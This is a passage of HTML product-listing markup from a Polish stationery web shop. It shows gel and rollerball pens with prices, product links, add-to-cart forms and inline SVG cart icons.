              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14632" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14632-dlugopis-pilot-04-g-tec-niebieski-4902505139338.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19996-medium_default/dlugopis-pilot-04-g-tec-niebieski.jpg" alt="Długopis Pilot 0.4 G-tec niebieski"
          data-full-size-image-url="https://biurtop.pl/19996-large_default/dlugopis-pilot-04-g-tec-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14632-dlugopis-pilot-04-g-tec-niebieski-4902505139338.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14632-dlugopis-pilot-04-g-tec-niebieski-4902505139338.html">Długopis Pilot 0.4 G-tec niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">11,80 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="11.8" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14632" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="20" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14961" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14961-dlugopis-automatyczny-zelowy-pentel-k497-czarny-072512238646.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/21175-medium_default/dlugopis-automatyczny-zelowy-pentel-k497-czarny.jpg" alt="Długopis automatyczny żelowy Pentel K497 czarny"
          data-full-size-image-url="https://biurtop.pl/21175-large_default/dlugopis-automatyczny-zelowy-pentel-k497-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14961-dlugopis-automatyczny-zelowy-pentel-k497-czarny-072512238646.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14961-dlugopis-automatyczny-zelowy-pentel-k497-czarny-072512238646.html">Długopis automatyczny żelowy Pentel K497 czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">5,36 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="5.36" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14961" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="9" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14962" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14962-dlugopis-automatyczny-zelowy-pentel-k497-niebieski-072512238707.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/21176-medium_default/dlugopis-automatyczny-zelowy-pentel-k497-niebieski.jpg" alt="Długopis automatyczny żelowy Pentel K497 niebieski"
          data-full-size-image-url="https://biurtop.pl/21176-large_default/dlugopis-automatyczny-zelowy-pentel-k497-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14962-dlugopis-automatyczny-zelowy-pentel-k497-niebieski-072512238707.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14962-dlugopis-automatyczny-zelowy-pentel-k497-niebieski-072512238707.html">Długopis automatyczny żelowy Pentel K497 niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">5,36 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="5.36" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14962" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="34" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="433" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-i-piora/433-dlugopisy-zelowe-brokatowe-fiorello-6-kol-1-mm-5903364240301.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/1244-medium_default/dlugopisy-zelowe-brokatowe-fiorello-6-kol-1-mm.jpg" alt="Długopisy żelowe brokatowe Fiorello 6 kol. 1 mm"
          data-full-size-image-url="https://biurtop.pl/1244-large_default/dlugopisy-zelowe-brokatowe-fiorello-6-kol-1-mm.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-i-piora/433-dlugopisy-zelowe-brokatowe-fiorello-6-kol-1-mm-5903364240301.html" itemprop="url" content="https://biurtop.pl/dlugopisy-i-piora/433-dlugopisy-zelowe-brokatowe-fiorello-6-kol-1-mm-5903364240301.html">Długopisy żelowe brokatowe Fiorello 6 kol. 1 mm</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">4,43 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="4.43" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="433" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="11" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="601" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/piora-i-dlugopisy-kulkowe/601-pioro-kulkowe-pentel-bl77-energel-zel-czerwone-4902506070968.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/1764-medium_default/pioro-kulkowe-pentel-bl77-energel-zel-czerwone.jpg" alt="Pióro kulkowe PENTEL BL77 ENERGEL żel czerwone"
          data-full-size-image-url="https://biurtop.pl/1764-large_default/pioro-kulkowe-pentel-bl77-energel-zel-czerwone.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/piora-i-dlugopisy-kulkowe/601-pioro-kulkowe-pentel-bl77-energel-zel-czerwone-4902506070968.html" itemprop="url" content="https://biurtop.pl/piora-i-dlugopisy-kulkowe/601-pioro-kulkowe-pentel-bl77-energel-zel-czerwone-4902506070968.html">Pióro kulkowe PENTEL BL77 ENERGEL żel czerwone</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">9,62 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="9.62" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="601" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="37" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="602" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/piora-i-dlugopisy-kulkowe/602-pioro-kulkowe-pentel-bl77-energel-zel-czarne-4902506070951.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/1767-medium_default/pioro-kulkowe-pentel-bl77-energel-zel-czarne.jpg" alt="Pióro kulkowe PENTEL BL77 ENERGEL żel czarne"
          data-full-size-image-url="https://biurtop.pl/1767-large_default/pioro-kulkowe-pentel-bl77-energel-zel-czarne.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/piora-i-dlugopisy-kulkowe/602-pioro-kulkowe-pentel-bl77-energel-zel-czarne-4902506070951.html" itemprop="url" content="https://biurtop.pl/piora-i-dlugopisy-kulkowe/602-pioro-kulkowe-pentel-bl77-energel-zel-czarne-4902506070951.html">Pióro kulkowe PENTEL BL77 ENERGEL żel czarne</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">9,61 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="9.61" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="602" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="45" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="603" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/piora-i-dlugopisy-kulkowe/603-pioro-kulkowe-pentel-bl77-energel-zel-niebieskie-4902506070975.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/1771-medium_default/pioro-kulkowe-pentel-bl77-energel-zel-niebieskie.jpg" alt="Pióro kulkowe PENTEL BL77 ENERGEL żel niebieskie"
          data-full-size-image-url="https://biurtop.pl/1771-large_default/pioro-kulkowe-pentel-bl77-energel-zel-niebieskie.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/piora-i-dlugopisy-kulkowe/603-pioro-kulkowe-pentel-bl77-energel-zel-niebieskie-4902506070975.html" itemprop="url" content="https://biurtop.pl/piora-i-dlugopisy-kulkowe/603-pioro-kulkowe-pentel-bl77-energel-zel-niebieskie-4902506070975.html">Pióro kulkowe PENTEL BL77 ENERGEL żel niebieskie</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">9,61 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="9.61" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="603" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="306" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
